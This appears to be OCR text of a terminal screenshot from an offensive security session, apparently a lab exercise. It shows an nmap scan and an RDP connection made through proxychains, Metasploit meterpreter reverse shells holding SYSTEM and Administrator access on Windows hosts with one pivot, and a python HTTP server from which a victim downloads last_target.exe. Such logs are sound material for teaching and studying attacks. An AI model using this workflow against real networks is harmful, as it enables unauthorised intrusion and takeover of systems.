 1: icex64@empire: /root/Desktop/GSDC_Feb_2020
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192
.168.0.129:445 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192
.168.0.129:3389  ...  OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 192.168.0.129
Host is up (14s latency).
PORT     STATE  SERVICE
445/tcp  closed microsoft-ds
3389/tcp open   ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 48.26 seco
nds
(icex64㉿empire)-[/root/Desktop/GSDC_Feb_2020]
$
2: root@empire: ~/Desktop/GSDC_Feb_2020
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
7         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIENTE-01       196.200.200
8:57393  (196.200.200.128)
8         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIENT-02        172.16.17.128:57396 -> 172.16.17.129:4
444 via session 7 (172.16.17.129)
9         meterpreter x86/windows  WIN7-WEBSERVER\Administrator @ WIN7-W  196.200.200.129:8383 -> 196.200.200.12
EBSERVER                               8:57413  (fe80::e17b:a67e:ae1e:bb03)
msf6 exploit(multi/handler) > sessions 9
[*] Starting interaction with 9...
meterpreter > getuid
Server username: WIN7-WEBSERVER\Administrator
meterpreter > sysinfo
Vanildo Pedro (Spea...
3: root@empire: ~/Desktop/GSDC_Feb_2020
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# proxychains rdesktop 192.168.0.129           62 × 1 ⚙
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libpro
xychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Autoselecting keyboard map 'en-us' from locale
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192
.168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT tr
usted by this system, an exception has been added by the
user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TG
T initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192
.168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT tr
usted by this system, an exception has been added by the
user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login i
nfotype 1
4: root@empire: ~/Desktop/GSDC_Feb_2020
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# python3 -m http.server 8383
Serving HTTP on 0.0.0.0 port 8383 (http://0.0.0.0:8383/) ...
196.200.200.128 - - [21/Feb/2022 17:05:17] "GET / HTTP/1.1" 200 -
196.200.200.128 - - [21/Feb/2022 17:05:20] "GET /last_target.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
#